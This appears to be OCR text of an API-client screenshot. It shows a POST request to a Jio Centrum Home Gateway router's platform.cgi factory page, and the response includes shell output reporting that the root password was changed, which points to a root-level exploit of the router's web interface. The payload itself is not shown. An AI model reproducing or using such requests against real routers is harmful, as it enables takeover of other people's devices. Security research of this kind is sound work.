 POST http://192.168.1.1/platform.cgi Send
200 OK 5.86 s 20.3 KB 48 Minutes Ago
Params Body Auth Headers 6 Scripts Docs
+ Add Delete all Description
Accept */*
Host <calculated at runtime>
Content-Type multipart/form-data
Accept text/html,application/xhtml+xml,application/x
Referer http://192.168.1.1/platform.cgi?page=factory
Cookie TeamF1Login=a75ae3f80f8e24ecd7796c2880
Bulk Edit
Preview Headers 3 Cookies Tests 0 / 0 → Mock Console
Preview
1 Changing password for root
2 New password:
3 Bad password: too weak
4 Retype password:
5 Password for root changed by root
6 Changing password for root
7 New password:
8 Bad password: too weak
9 Retype password:
10 Password for root changed by root
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Language" content="en-us">
18 <title>Jio Centrum Home Gateway : </title>
19 <!--
20 Copyright (c) 2017-2018 TeamF1 networks Pvt. Ltd. (www.TeamF1networks.com)
21 All rights reserved.
22 -->
23 <link rel="shortcut icon" href="images/logo.png" type="image/x-icon" />
24 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
25 <link rel="stylesheet" type="text/css" href="css/style.css" />
26 <link rel="stylesheet" type="text/css" href="css/buttons.css" />
27 <link rel="stylesheet" type="text/css" href="css/menu.css" />
28 <link rel="stylesheet" type="text/css" href="css/table.css" />
29 <link rel="stylesheet" type="text/css" href="css/theme.css" />
30 <link rel="stylesheet" type="text/css" href="css/jquery-ui-1.8.4.custom.css" />
31 <script type="text/javascript" language="javascript" src="js/jquery-1.8.0.min.js">
</script>
32 <!-- clickJacking control -->
33 <script>
34 if(top.location.hostname != self.location.hostname) {
35 top.location = self.location;
36 }
37 </script>
38
39 </head>
40 <body>